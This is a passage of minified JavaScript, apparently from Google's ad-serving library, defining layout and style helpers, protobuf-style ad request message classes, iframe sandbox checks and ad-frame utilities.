this};_.u.floor=function(){this.left=Math.floor(this.left);this.top=Math.floor(this.top);this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};_.u.round=function(){this.left=Math.round(this.left);this.top=Math.round(this.top);this.width=Math.round(this.width);this.height=Math.round(this.height);return this};_.u.scale=function(a,b){b=typeof b==="number"?b:a;this.left*=a;this.width*=a;this.top*=b;this.height*=b;return this};var GI,II,Vq,JI,Sq;_.En=function(a,b,c){if(typeof b==="string")(b=_.FI(a,b))&&(a.style[b]=c);else for(var d in b){c=a;var e=b[d],f=_.FI(c,d);f&&(c.style[f]=e)}};GI={};_.FI=function(a,b){var c=GI[b];if(!c){var d=_.bG(b);c=d;a.style[d]===void 0&&(d=(fG?"Webkit":eG?"Moz":null)+cG(d),a.style[d]!==void 0&&(c=d));GI[b]=c}return c};_.HI=function(a,b){var c=_.vI(a);return c.defaultView&&c.defaultView.getComputedStyle&&(a=c.defaultView.getComputedStyle(a,null))?a[b]||a.getPropertyValue(b)||"":""};II=function(a,b){return _.HI(a,b)||(a.currentStyle?a.currentStyle[b]:null)||a.style&&a.style[b]};Vq=function(a){try{return a.getBoundingClientRect()}catch(b){return{left:0,top:0,right:0,bottom:0}}};JI=function(a){var b=_.vI(a),c=II(a,"position"),d=c=="fixed"||c=="absolute";for(a=a.parentNode;a&&a!=b;a=a.parentNode)if(a.nodeType==11&&a.host&&(a=a.host),c=II(a,"position"),d=d&&c=="static"&&a!=b.documentElement&&a!=b.body,!d&&(a.scrollWidth>a.clientWidth||a.scrollHeight>a.clientHeight||c=="fixed"||c=="absolute"||c=="relative"))return a;return null};_.KI=function(a){var b=_.vI(a),c=new _.Ch(0,0);if(a==(b?_.vI(b):document).documentElement)return c;a=Vq(a);var d=mj(b).g;b=xI(d);d=d.defaultView;b=new _.Ch((d==null?void 0:d.pageXOffset)||b.scrollLeft,(d==null?void 0:d.pageYOffset)||b.scrollTop);c.x=a.left+b.x;c.y=a.top+b.y;return c};Sq=function(a,b){var c=new _.Ch(0,0),d=_.yI(_.vI(a));if(!$h(d,"parent"))return c;do{var e=d==b?_.KI(a):_.LI(a);c.x+=e.x;c.y+=e.y}while(d&&d!=b&&d!=d.parent&&(a=d.frameElement)&&(d=d.parent));return c};_.LI=function(a){a=Vq(a);return new _.Ch(a.left,a.top)};_.MI=function(a,b){typeof a=="number"&&(a=(b?Math.round(a):a)+"px");return a};_.NI=function(a,b){a.style.height=_.MI(b,!0)};_.Uq=function(a,b){if(II(b,"display")!="none")return a(b);var c=b.style,d=c.display,e=c.visibility,f=c.position;c.visibility="hidden";c.position="absolute";c.display="inline";a=a(b);c.display=d;c.position=f;c.visibility=e;return a};_.OI=function(a){var b=a.offsetWidth,c=a.offsetHeight,d=fG&&!b&&!c;return(b===void 0||d)&&a.getBoundingClientRect?(a=Vq(a),new _.Dh(a.right-a.left,a.bottom-a.top)):new _.Dh(b,c)};var Kh=dr(function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});_.ia.addEventListener("test",null,b)}catch(c){}return a});var PI={},QI=(PI["internal-error"]=-1,PI["non-recoverable-error"]=-2,PI["api-disabled-by-application"]=-3,PI["invalid-argument"]=-4,PI["token-provider-invalid"]=-5,PI),RI=function(){this.Gc=!1},SI,Uh=function(){SI||(SI=new RI);return SI},Vh=function(a){var b;_.G(function(c){if(c.g==1)return c.l=2,c.yield(window.android.webview.getExperimentalMediaIntegrityTokenProvider({cloudProjectNumber:187810013193}),4);if(c.g!=2)return a.j=c.j,a.g=void 0,Rh(c,0);b=Sh(c);var d=0;b.mediaIntegrityErrorName?d||(d=QI[b.mediaIntegrityErrorName]):b.code&&(d=b.code());a.g=d;c.g=0})};var Qh=function(a){return new _.y.Promise(function(b,c){var d=new XMLHttpRequest;d.onreadystatechange=function(){d.readyState===d.DONE&&(d.status>=200&&d.status<300?b(JSON.parse(d.responseText)):c())};d.open("GET",a,!0);d.send()})};var TI=function(a){this.o=_.C(a)};_.V(TI,_.D);var UI=[0,_.PH];TI.prototype.A=_.E(UI);var VI=function(a){this.o=_.C(a)};_.V(VI,_.D);VI.prototype.A=_.E([0,_.PH,_.cI,_.PH,_.cI,UI,_.MH,-3]);var WI=function(a){this.g=a.l;this.j=a.K;this.M=a.M;this.Ud=a.Ud;this.G=a.G;this.kf=a.kf;this.fh=a.fh;this.Vh=a.Vh;this.eh=a.eh;this.K=a.j;this.ed=a.ed;this.Gc=a.Gc;this.l=a.g},XI=function(a,b,c){this.l=a;this.K=b;this.M=c;this.G=window;this.kf="env";this.fh="n";this.Vh="0";this.eh="1";this.j=!0;this.g=this.Gc=this.ed=!1};XI.prototype.build=function(){return new WI(this)};var ym=function(a){this.o=_.C(a)};_.V(ym,_.D);ym.prototype.getId=function(){return _.I(this,1)};var YI=[0,W];ym.prototype.A=_.E(YI);var Gm=function(a){this.o=_.C(a)};_.V(Gm,_.D);var ZI=[0,W,-3];Gm.prototype.A=_.E(ZI);var Em=function(a){this.o=_.C(a)};_.V(Em,_.D);Em.prototype.getWidth=function(){return _.Bz(this,1)};Em.prototype.getHeight=function(){return _.Bz(this,2)};var $I=[0,_.FH,-1];Em.prototype.A=_.E($I);var Cm=function(a){this.o=_.C(a)};_.V(Cm,_.D);var aJ=[0,_.yH,_.LH,W,-1];Cm.prototype.A=_.E(aJ);var wm=function(a){this.o=_.C(a)};_.V(wm,_.D);wm.prototype.om=function(){return _.zx(this,Em,7)};var bJ=[0,W,_.yH,W,_.OH,$H,YI,$I,_.yH,aJ,W,ZI];wm.prototype.A=_.E(bJ);var cJ=function(a){this.o=_.C(a)};_.V(cJ,_.D);var dJ=function(a,b){return _.Nl(a,1,b)},eJ=function(a,b){return _.Dm(a,4,b)},fJ=function(a,b){return _.Fm(a,2,b)};var Mm=function(a){this.o=_.C(a)};_.V(Mm,_.D);var Lm=function(a,b){return Ml(a,1,b)},Nm=function(a,b){return mq(a,3,wm,b)},Km=function(a,b){return _.Nl(a,4,b)},Jm=function(a,b){return _.Dm(a,6,b)};Mm.prototype.jm=function(){return _.ij(this,7)};var gJ=[0,$H,_.FH,W,_.LH];cJ.prototype.A=_.E(gJ);var hJ=[0,W,_.yH,_.SH,bJ,$H,gJ,_.LH,$H,2,_.OH];Mm.prototype.A=_.E(hJ);var iJ=function(a){this.o=_.C(a)};_.V(iJ,_.D);var Lx=function(a){this.o=_.C(a)};_.V(Lx,_.D);var Mx=function(a){return _.Iq(a,Mm,2,_.Bm())},Om=function(a,b){return Df(a,2,Mm,b)},jJ=function(a,b){_.zm(a,5,b)},kJ=function(a,b){Ml(a,10,b)},lJ=function(a,b){Ml(a,11,b)};var mJ=[0,$H,_.LH,_.yH];iJ.prototype.A=_.E(mJ);var nJ=[0,$H,_.SH,hJ,$H,W,gJ,W,_.LH,_.FH,mJ,W,-1];Lx.prototype.A=_.E(nJ);var oJ=function(a){this.o=_.C(a)};_.V(oJ,_.D);var pJ=function(a){var b=new Lx;b=_.Nl(b,1,1);return Df(a,1,Lx,b)};oJ.prototype.A=_.E([0,_.SH,nJ]);var qJ=function(a){this.o=_.C(a)};_.V(qJ,_.D);var JG=[2,3];var rJ=[0,JG,_.cI,QH,CH];qJ.prototype.A=_.E(rJ);var sJ=function(a){this.o=_.C(a)};_.V(sJ,_.D);var tJ=[0,_.SH,rJ,_.BH];sJ.prototype.A=_.E(tJ);var uJ=function(a){this.o=_.C(a)};_.V(uJ,_.D);var vJ=[0,_.SH,tJ];uJ.prototype.A=_.E(vJ);var wJ=function(a){this.o=_.C(a)};_.V(wJ,_.D);wJ.prototype.sb=function(){return _.I(this,1)};var OG=[2,3,5];var xJ=[0,OG,W,QH,NH,_.LH,QH];wJ.prototype.A=_.E(xJ);var yJ=function(a){this.o=_.C(a)};_.V(yJ,_.D);var Po=function(a){return _.Iq(a,wJ,2,_.Bm())};var zJ=[0,W,_.SH,xJ];yJ.prototype.A=_.E(zJ);var AJ=function(a){this.o=_.C(a)};_.V(AJ,_.D);AJ.prototype.getId=function(){return EG(this,1)};var BJ=[0,_.XH,_.DH];AJ.prototype.A=_.E(BJ);var CJ=[0,_.OH];var DJ=function(a){this.o=_.C(a)};_.V(DJ,_.D);var EJ=[0,_.yH,W,$H,-1,1,CJ];DJ.prototype.A=_.E(EJ);var FJ=function(a){this.o=_.C(a)};_.V(FJ,_.D);var GJ=[0,W,-2,_.SH,EJ,W,_.OH];FJ.prototype.A=_.E(GJ);var HJ=[0,$H,_.LH];var IJ=function(a){this.o=_.C(a)};_.V(IJ,_.D);var JJ=[0,W,-1,_.LH,GH,_.SH,HJ];IJ.prototype.A=_.E(JJ);var KJ=function(a){this.o=_.C(a)};_.V(KJ,_.D);var LJ=[0,vJ,_.LH,vJ,_.LH,-1];KJ.prototype.A=_.E(LJ);var MJ=function(a){this.o=_.C(a)};_.V(MJ,_.D);var NJ=[0,_.SH,JJ,LJ];MJ.prototype.A=_.E(NJ);var OJ=function(a){this.o=_.C(a)};_.V(OJ,_.D);var PJ=[0,W,1,$H];OJ.prototype.A=_.E(PJ);var QJ=function(a){this.o=_.C(a)};_.V(QJ,_.D);var RJ=[0,_.SH,PJ];QJ.prototype.A=_.E(RJ);var SJ=function(a){this.o=_.C(a)};_.V(SJ,_.D);var TJ=[0,_.LH];SJ.prototype.A=_.E(TJ);var UJ=function(a){this.o=_.C(a)};_.V(UJ,_.D);UJ.prototype.getAdUnitPath=function(){return _.I(this,2)};var VJ=function(a){this.o=_.C(a)};_.V(VJ,_.D);var WJ=function(a){this.o=_.C(a)};_.V(WJ,_.D);var XJ=function(a){this.o=_.C(a)};_.V(XJ,_.D);var UD=function(a){this.o=_.C(a)};_.V(UD,_.D);UD.prototype.getEscapedQemQueryId=function(){return _.I(this,1)};UD.prototype.ff=function(a){return Ml(this,1,a)};var YJ=function(a){this.o=_.C(a)};_.V(YJ,_.D);YJ.prototype.getAdUnitPath=function(){return _.I(this,1)};var xG=function(a){this.o=_.C(a)};_.V(xG,_.D);_.ZJ=function(a){this.o=_.C(a)};_.V(_.ZJ,_.D);_.$J=function(a){return _.Iq(a,xG,15,_.Bm())};var aK=function(a){this.o=_.C(a)};_.V(aK,_.D);var bK=function(a){this.o=_.C(a)};_.V(bK,_.D);var cK=[5,7,8,9];var dK=function(a){this.o=_.C(a)};_.V(dK,_.D);var eK=function(a){this.o=_.C(a)};_.V(eK,_.D);var fK=function(a){this.o=_.C(a)};_.V(fK,_.D);var gK=ih(fK);var hK=[0,W,-1,_.LH];UJ.prototype.A=_.E(hK);var iK=[0,hK];VJ.prototype.A=_.E(iK);var jK=[0,$H,_.yH];WJ.prototype.A=_.E(jK);var kK=[0,vH];XJ.prototype.A=_.E(kK);var lK=[0,W,kK,jK];UD.prototype.A=_.E(lK);var mK=[0,_.FH];var nK=[0,W,$H];YJ.prototype.A=_.E(nK);var oK=[0,W,_.OH,-2,W,-2,3,W,-2,_.oI];xG.prototype.A=_.E(oK);var pK=[0,_.bI,W,_.LH,W,-3,2,W,1,$H,_.LH,W,_.SH,oK,1,_.LH,W,-1,4,HH,W,-3];_.ZJ.prototype.A=_.E(pK);var qK=[0,pK,2,_.FH];aK.prototype.A=_.E(qK);var rK=[0,cK,3,lK,_.TH,nK,1,_.TH,mK,_.TH,[0],_.TH,[0,qK]];bK.prototype.A=_.E(rK);var sK=[0,mH,gI];dK.prototype.A=_.E(sK);var tK=[0,mH,gI];eK.prototype.A=_.E(tK);var uK=[0,GJ,RJ,NJ,HH,_.SH,rK,_.SH,zJ,qK,sK,tK,iK,_.SH,BJ,TJ,_.LH];fK.prototype.A=_.E(uK);var vK=function(a){this.o=_.C(a)};_.V(vK,_.D);var wK=ih(vK);vK.prototype.A=_.E([0,1,pK]);var Jz=function(a){this.o=_.C(a)};_.V(Jz,_.D);Jz.prototype.getValue=function(){return _.I(this,2)};var xK=[0,W,-1];Jz.prototype.A=_.E(xK);var Hz=function(a){this.o=_.C(a)};_.V(Hz,_.D);var yK=[0,_.FH,sH];Hz.prototype.A=_.E(yK);var zK=function(a){this.o=_.C(a)};_.V(zK,_.D);var AK=[0,3,_.FH,-1,1,W,-1,$H,_.LH,_.XH,_.LH,_.SH,xK,_.LH,-1,yK,_.LH,-1];zK.prototype.A=_.E(AK);var BK=function(a){this.o=_.C(a)};_.V(BK,_.D);var CK=[0,2,W,_.LH,W,$H,_.FH,_.LH,_.XH,_.LH,_.FH,-1,_.SH,xK,_.XH,aI];BK.prototype.A=_.E(CK);var DK=function(a){this.o=_.C(a)};_.V(DK,_.D);var EK=[0,$H,_.XH];DK.prototype.A=_.E(EK);var FK=function(a){this.o=_.C(a)};_.V(FK,_.D);var Ko=function(a){var b=new FK;return _.Nl(b,1,a)};var GK=[0,$H];FK.prototype.A=_.E(GK);var HK=function(a){this.o=_.C(a)};_.V(HK,_.D);HK.prototype.sb=function(){return Io(this,1)};var Bo=function(a){var b=new HK;return Ml(b,1,a)},Jo=function(a){Ol(a,2)},IK=function(a){var b=window.Date.now();b=_.v(Number,"isFinite").call(Number,b)?Math.round(b):0;return _.xm(a,3,b)};HK.prototype.Xa=function(a){return _.zm(this,10,a)};var JK=ih(HK);var KK=[0,W,-1,_.yH,_.FH,-2,_.yH,sH,_.LH,GK,_.LH];HK.prototype.A=_.E(KK);var LK=[0,1,[0,_.DH,-2],-1,W,-1,_.LH,[0,3,$H,W],_.yH,_.bI,_.XH];var MK=function(a){this.o=_.C(a)};_.V(MK,_.D);MK.prototype.A=_.E([0,_.SH,LK,_.SH,KK]);var NK=function(a){this.o=_.C(a)};_.V(NK,_.D);var OK=[0,W];NK.prototype.A=_.E(OK);var PK=function(a){this.o=_.C(a)};_.V(PK,_.D);var QK=[0,W];PK.prototype.A=_.E(QK);var RK=function(a){this.o=_.C(a)};_.V(RK,_.D);var SK=[0,W,-3];RK.prototype.A=_.E(SK);var TK=function(a){this.o=_.C(a)};_.V(TK,_.D);var UK=function(a){this.o=_.C(a)};_.V(UK,_.D);var VK=function(a){this.o=_.C(a)};_.V(VK,_.D);var WK=function(a){this.o=_.C(a)};_.V(WK,_.D);WK.prototype.getValue=function(){return _.I(this,1)};WK.prototype.getVersion=function(){return _.ij(this,5)};var XK=function(a){this.o=_.C(a)};_.V(XK,_.D);var YK=function(a){this.o=_.C(a)};_.V(YK,_.D);YK.prototype.getAdUnitPath=function(){return _.I(this,1)};var ZK=function(a){this.o=_.C(a)};_.V(ZK,_.D);var $K=function(a){this.o=_.C(a)};_.V($K,_.D);var aL=function(a){this.o=_.C(a)};_.V(aL,_.D);aL.prototype.getContentUrl=function(){return _.I(this,2)};var bL=function(a){this.o=_.C(a)};_.V(bL,_.D);bL.prototype.pj=function(){return _.P(this,20)};bL.prototype.Sn=function(a){_.DE(this,20,a)};var cL=function(a){this.o=_.C(a)};_.V(cL,_.D);_.u=cL.prototype;_.u.getEscapedQemQueryId=function(){return _.I(this,4)};_.u.ff=function(a){return _.LA(this,4,a)};_.u.Lf=function(){return _.I(this,27)};_.u.Rn=function(a){_.LA(this,27,a)};_.u.Vg=function(){return _.I(this,28)};var dL=function(a){this.o=_.C(a)};_.V(dL,_.D);var eL=function(a){this.o=_.C(a)};_.V(eL,_.D);var fL=function(a){this.o=_.C(a)};_.V(fL,_.D);var gL=function(a){this.o=_.C(a)};_.V(gL,_.D);var hL=function(a){this.o=_.C(a)};_.V(hL,_.D);var iL=function(a){this.o=_.C(a)};_.V(iL,_.D);var jL=function(a){this.o=_.C(a)};_.V(jL,_.D);jL.prototype.getEscapedQemQueryId=function(){return _.I(this,2)};jL.prototype.ff=function(a){return _.LA(this,2,a)};var MB=function(a){return _.I(a,6)},kL=function(a){return _.Cy(a,iL,5)};_.u=jL.prototype;_.u.Lf=function(){return _.I(this,11)};_.u.Rn=function(a){_.LA(this,11,a)};_.u.Vg=function(){return _.I(this,19)};_.u.pj=function(){return _.P(this,21)};_.u.Sn=function(a){_.DE(this,21,a)};var lL=function(a){this.o=_.C(a)};_.V(lL,_.D);var mL=function(a){this.o=_.C(a)};_.V(mL,_.D);var nL=function(a){this.o=_.C(a)};_.V(nL,_.D);var oL=function(a){return _.Eq(a,jL,5)},pL=function(a){return _.Cy(a,jL,5)};nL.prototype.getWidth=function(){return _.Bz(this,9)};nL.prototype.getHeight=function(){return _.Bz(this,10)};var qL=function(a){this.o=_.C(a)};_.V(qL,_.D);qL.prototype.getHeight=function(){return _.Bz(this,6)};qL.prototype.getWidth=function(){return _.Bz(this,7)};qL.prototype.getEscapedQemQueryId=function(){return _.I(this,34)};qL.prototype.ff=function(a){return Ml(this,34,a)};var rL=[39,48,71];var sL=[0,_.OH,-1];var tL=[0,W,RH,[0,2,_.yH,_.FH],2,GH,_.SH,[0,_.yH,_.FH]];var uL=[0,_.SH,[0,_.yH,-1,nH,zH,_.yH,[0,W,-3,[0,W,-2]],_.yH],_.AH,_.SH,[0,_.yH,-2,_.AH,W,_.yH,-1,nH,_.yH,$H,_.yH,-3,$H]];var vL=[0,[0,[0,oH,-1,nH,-2]]];var wL=[0,_.FH,-8,_.LH,-1,_.FH,W,_.FH];var xL=[0,_.LH,_.SH,[0,vH,-1]];var yL=[0,_.SH,xL];var zL=[0,HH,-2,_.MH,-1];var AL=[0,HH,_.MH,HH,_.MH];TK.prototype.A=_.E(AL);var BL=[0,zL,[0,wH],AL,[0,_.OH],[0,HH,_.MH],yL,[0,_.MH,-1]];UK.prototype.A=_.E(BL);var CL=[0,_.PH,BL,[0,_.SH,[0,[0,_.AH,-1,_.bI,_.OH,xL,_.MH,[0,[0,_.LH,wH],-2]],_.BH],1,qH],_.IH,[0,_.IH,-2,_.cI]];VK.prototype.A=_.E(CL);var DL=[0,2,wL,mH,[!0,W,vL],mH,[!0,W,[0,[0,oH,-1,nH,-1]]],[0,CL]];var EL=[0,W,_.yH,W,-1,$H];WK.prototype.A=_.E(EL);var FL=[0,W];XK.prototype.A=_.E(FL);var GL=[0,W,$H];YK.prototype.A=_.E(GL);var HL=[0,EL];ZK.prototype.A=_.E(HL);var IL=[0,W,-1];$K.prototype.A=_.E(IL);var JL=[0,3,_.MH];var KL=[0,W,-1,KH,W,-2,_.FH,-1,_.XH,W,_.bI,W,_.FH,HH];aL.prototype.A=_.E(KL);var LL=[0,[0,W,-6]];var ML=[0,xH,_.PH,_.cI,_.BH,-1,_.OH,wH];var NL=[0,_.MH,-2,1,_.MH,-3,_.IH,_.MH,-2];var OL=[0,HH,-1,_.MH,_.LH,-2];var PL=[0,_.PH,tH,_.uH,[0,_.IH,_.SH,[0,pH]]];var QL=[0,_.SH,PL,-2,_.uH,_.SH,PL,-1];var RL=[0,W,vH,-2,nH,xH,_.MH];var SL=[0,qH,-3,[0,qH,-1],qH,-3,_.MH,-1,qH,-1];var TL=[0,xH,-1,qH,xH,qH,xH,_.IH,xH,-3];var UL=[0,_.bI,_.uH,tH];var VL=[0,xH,-1,qH];var WL=[0,_.MH,-1,SL,-1,_.MH,-3,_.IH,_.MH,UL,_.uH,_.MH,-4,[0,_.SH,[0,[0,_.cI,_.IH,-1,1,_.IH,-2],_.cI]],_.MH,-7,_.IH,_.MH,-6,_.uH,_.MH,-5,HH,_.uH,_.MH,_.uH,-2,_.MH,-4,_.uH,_.MH,-10,HH,_.MH,-3,_.cI,_.MH];bL.prototype.A=_.E(WL);var XL=[0,_.XH,-1];var YL=[0,$H,_.SH,function(){return YL},_.SH,XL,_.MH,_.OH];var ZL=[0,_.SH,[0,$H,-1,YH,_.OH,YL,_.LH,-1,_.XH,UH,[0,_.FH,-1,YH],_.SH,[0,UH,_.OH,sH,-1],_.MH],_.SH,[0,$H,-1,YH,_.OH,_.SH,XL,UH,_.SH,[0,_.FH,-1,HH],_.MH],_.OH];var $L=[0,QL,_.SH,VL,WL,_.PH,ZL,SL,-1,qH,-2,_.MH,NL,3,RL,_.IH,UL,LL,_.PH,_.MH,OL,_.SH,TL,_.PH,qH,_.MH,_.PH,-1,pI,_.LH,_.SH,ML,_.PH,-2,qH,JH,_.BH,qH,-1,_.MH];cL.prototype.A=_.E($L);var aM=[0,_.PH,-1];dL.prototype.A=_.E(aM);var bM=[0,_.PH,_.IH];eL.prototype.A=_.E(bM);var cM=[0,_.PH,_.IH];fL.prototype.A=_.E(cM);var dM=[0,_.IH];gL.prototype.A=_.E(dM);var eM=[0,VH,dM];hL.prototype.A=_.E(eM);var fM=[0,qH];var gM=[0,[0,qH],xH,-2,_.MH];iL.prototype.A=_.E(gM);var hM=[0,CL,_.PH,ZL,_.MH,gM,_.PH,_.MH,-3,_.PH,NL,_.IH,-1,1,_.MH,-2,_.PH,1,_.MH,-2,mH,[!0,W,fM],_.MH,-2,2,_.bI,mH,[!0,W,[0,_.IH,wH]],_.MH];jL.prototype.A=_.E(hM);var iM=[0,_.MH,ZH,_.MH];lL.prototype.A=_.E(iM);var jM=[0,3,ZH,_.PH,_.IH];mL.prototype.A=_.E(jM);var kM=[0,_.PH,-1,_.OH,_.PH,hM,$L,_.SH,aM,_.IH,-2,_.SH,cM,2,_.MH,_.IH,JL,ZH,_.XH,_.PH,1,_.IH,mH,hI,eM,mH,[!0,W,jM],_.PH,KL,_.SH,[0],_.PH,iM,_.MH,W,_.SH,bM,mH,hI,_.PH,VH];nL.prototype.A=_.E(kM);qL.prototype.A=_.E([0,rL,W,_.LH,1,W,_.LH,_.FH,-1,_.LH,-1,W,_.LH,-2,_.SH,EL,zH,-7,aI,tL,1,_.LH,GH,5,W,-1,1,$H,sL,zH,_.TH,AK,3,FL,1,UH,2,_.TH,CK,W,1,IL,1,_.OH,1,DL,QK,uL,kM,2,W,_.SH,rK,eI,_.LH,2,_.SH,GL,HL,1,_.LH,_.TH,EK,_.SH,OK,W,SK]);var BE=function(a){this.o=_.C(a)};_.V(BE,_.D);var lM=[0,_.MH,-1,_.IH,_.MH,-1,1,_.MH,-3,1,_.MH,-2,HH,_.MH,1,_.MH,-1];BE.prototype.A=_.E(lM);var AE=function(a){this.o=_.C(a)};_.V(AE,_.D);AE.prototype.getCorrelator=function(){return _.Bj(this,1)};AE.prototype.setCorrelator=function(a){return _.JA(this,1,a)};var mM=[0,_.BH,_.cI,_.PH,-2,_.BH];AE.prototype.A=_.E(mM);var zE=function(a){this.o=_.C(a)};_.V(zE,_.D);zE.prototype.A=_.E([0,mM,lM]);_.Fi=dr(function(){return _.gi()?2:_.fi()?1:0});_.nM=dr(function(){var a=Math.random;return["Google Web Preview","Mediapartners-Google","Google-Read-Aloud","Google-Adwords"].some(hi)||a()<1E-4});var Li,Mi=64;var jw,er,oM,pM,qM,rM,sM,tM,uM,tx,no,Xw,Bx,vM,xM,yM,xo,nA,Cr,zM;jw=function(a,b){var c=_.dj("SCRIPT",a);Ya(c,b);return(a=a.getElementsByTagName("script")[0])&&a.parentNode?(a.parentNode.insertBefore(c,a),c):null};er=function(a,b){return b.getComputedStyle?b.getComputedStyle(a,null):a.currentStyle};oM=/^([0-9.]+)px$/;_.fr=function(a){return(a=oM.exec(a))?+a[1]:null};pM={Gu:"allow-forms",Hu:"allow-modals",Iu:"allow-orientation-lock",Ju:"allow-pointer-lock",Ku:"allow-popups",Lu:"allow-popups-to-escape-sandbox",Mu:"allow-presentation",Nu:"allow-same-origin",Ou:"allow-scripts",Pu:"allow-top-navigation",Qu:"allow-top-navigation-by-user-activation"};qM=dr(function(){return Hi(pM)});rM=function(a){var b=qM();return a.length?_.ln(b,function(c){return!(_.bb(a,c)>=0)}):b};sM=function(){var a=_.dj("IFRAME"),b={};_.el(qM(),function(c){a.sandbox&&a.sandbox.supports&&a.sandbox.supports(c)&&(b[c]=!0)});return b};tM=function(a,b){for(var c=0;c<50;++c){try{var d=!(!a.frames||!a.frames[b])}catch(e){d=!1}if(d)return a;if(!(a=bi(a)))break}return null};uM=function(a){if(!a||!a.frames)return null;if(a.frames.google_ads_top_frame)return a.frames.google_ads_top_frame.frameElement;try{var b=a.document,c=b.head,d,e=(d=b.body)!=null?d:c==null?void 0:c.parentElement;if(e){var f=_.dj("IFRAME");f.name="google_ads_top_frame";f.id="google_ads_top_frame";f.style.display="none";f.style.position="fixed";f.style.left="-999px";f.style.top="-999px";f.style.width="0px";f.style.height="0px";e.appendChild(f);return f}}catch(g){}return null};tx=function(a,b){var c;for(c=c===void 0?100:c;a&&c--;){if(a==b)return!0;a=a.parentElement}return!1};_.bl=function(a,b){_.Gi(b,function(c,d){a.style.setProperty(d,c,"important")})};no=function(a,b,c){for(c=c===void 0?100:c;a&&c--&&b(a)!==!1;)a=a.parentElement};Xw=function(a,b){for(var c=100;a&&c--;){var d=er(a,window);if(d){if(b(d,a))return!0;a=a.parentElement}}return!1};Bx=function(a){if(!a)return null;a=a.transform;if(!a)return null;a=a.replace(/^.*\(([0-9., -]+)\)$/,"$1").split(/, /);return a.length!=6?null:_.$F(a,parseFloat)};vM={};_.wM=(vM["http://googleads.g.doubleclick.net"]=!0,vM["http://pagead2.googlesyndication.com"]=!0,vM["https://googleads.g.doubleclick.net"]=!0,vM["https://pagead2.googlesyndication.com"]=!0,vM);xM=function(a){_.ia.console&&_.ia.console.warn&&_.ia.console.warn(a)};yM=function(a){return a.replace(/\\(n|r|\\)/g,function(b,c){return c=="n"?"\n":c=="r"?"\r":"\\"})};xo=function(a){return Pi(a,{V:function(){}})};nA=function(a,b){return new _.y.Promise(function(c){setTimeout(function(){return void c(b)},a)})};Cr=function(a){try{var b=JSON.stringify(a)}catch(c){}return b||String(a)};zM=function(a){return a.top==a?0:_.ai(a.top)?1:2};_.dj=function(a,b){b=b===void 0?document:b;return b.createElement(String(a).toLowerCase())};var $D,qx;_.AM=lF(["//fonts.googleapis.com/css?family=",""]);$D=function(a,b){b=b===void 0?1:b;a=Ri(Qi(a))||a;a.google_unique_id=(a.google_unique_id||0)+b};qx=function(a){a=Ri(Qi(a))||a;a=a.google_unique_id;return yh(a)?a:0};var BM={mv:0,lv:1,hv:2,cv:3,jv:4,dv:5,kv:6,fv:7,gv:8,bv:9,ev:10,nv:11};var CM={pv:0,qv:1,ov:2};var Ll=function(a){this.o=_.C(a)};_.V(Ll,_.D);Ll.prototype.getName=function(){return _.ij(this,1)};Ll.prototype.getVersion=function(){return _.I(this,3)};var DM=[0,$H,-1,W];Ll.prototype.A=_.E(DM);var EM=function(a){this.o=_.C(a)};_.V(EM,_.D);_.sk=function(a){var b=new EM;return _.tf(b,1,a,_.td)};var FM=[0,_.bI];EM.prototype.A=_.E(FM);var GM=function(a){this.o=_.C(a)};_.V(GM,_.D);GM.prototype.A=_.E([0,_.IH,_.cI,-2]);var HM={"-":0,Y:2,N:1};var IM=function(a){this.o=_.C(a)};_.V(IM,_.D);IM.prototype.getVersion=function(){return _.Bz(this,2)};IM.prototype.A=_.E([0,_.IH,-1,HH]);var JM=function(a){this.o=_.C(a)};_.V(JM,_.D);var KM=[0,_.cI,-1];JM.prototype.A=_.E(KM);var LM=function(a){this.o=_.C(a)};_.V(LM,_.D);var MM=[0,_.cI,-8];LM.prototype.A=_.E(MM);var NM=function(a){this.o=_.C(a)};_.V(NM,_.D);NM.prototype.getVersion=function(){return _.Bz(this,1)};var OM=[0,_.IH,_.cI,-4,MM,KM,_.cI,-3];NM.prototype.A=_.E(OM);var PM=function(a){this.o=_.C(a)};_.V(PM,_.D);var QM=[0,_.MH,_.cI];PM.prototype.A=_.E(QM);var RM=function(a){this.o=_.C(a)};_.V(RM,_.D);var SM=function(a){var b=new RM;return _.zm(b,1,a)};RM.prototype.A=_.E([0,OM,QM]);var TM=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],UM=6+TM.reduce(function(a,b){return a+b});var VM=function(a){this.o=_.C(a)};_.V(VM,_.D);var WM=[0,_.cI,-6];VM.prototype.A=_.E(WM);var XM=function(a){this.o=_.C(a)};_.V(XM,_.D);XM.prototype.getVersion=function(){return _.Bz(this,1)};var YM=[0,_.IH,_.cI,-4,WM,_.cI,-3];XM.prototype.A=_.E(YM);var ZM=function(a){this.o=_.C(a)};_.V(ZM,_.D);var $M=[0,_.MH,_.cI];ZM.prototype.A=_.E($M);var aN=function(a){this.o=_.C(a)};_.V(aN,_.D);var bN=function(a){var b=new aN;return _.zm(b,1,a)};aN.prototype.A=_.E([0,YM,$M]);var cN=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],dN=6+cN.reduce(function(a,b){return a+b});var eN=function(a){this.o=_.C(a)};_.V(eN,_.D);var fN=[0,_.cI,-2];eN.prototype.A=_.E(fN);var gN=function(a){this.o=_.C(a)};_.V(gN,_.D);var hN=[0,_.cI,-7];gN.prototype.A=_.E(hN);var iN=function(a){this.o=_.C(a)};_.V(iN,_.D);iN.prototype.getVersion=function(){return _.Bz(this,1)};var jN=[0,_.IH,_.cI,-4,hN,fN,_.cI,-2];iN.prototype.A=_.E(jN);var kN=function(a){this.o=_.C(a)};_.V(kN,_.D);var lN=[0,_.MH,_.cI];kN.prototype.A=_.E(lN);var mN=function(a){this.o=_.C(a)};_.V(mN,_.D);var nN=function(a){var b=new mN;return _.zm(b,1,a)};mN.prototype.A=_.E([0,jN,lN]);var oN=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],pN=6+oN.reduce(function(a,b){return a+b});var qN=function(a){this.o=_.C(a)};_.V(qN,_.D);var rN=[0,_.cI,-2];qN.prototype.A=_.E(rN);var sN=function(a){this.o=_.C(a)};_.V(sN,_.D);var tN=[0,_.cI,-7];sN.prototype.A=_.E(tN);var uN=function(a){this.o=_.C(a)};_.V(uN,_.D);uN.prototype.getVersion=function(){return _.Bz(this,1)};uN.prototype.A=_.E([0,_.IH,_.cI,-4,tN,rN,_.cI,-3]);var 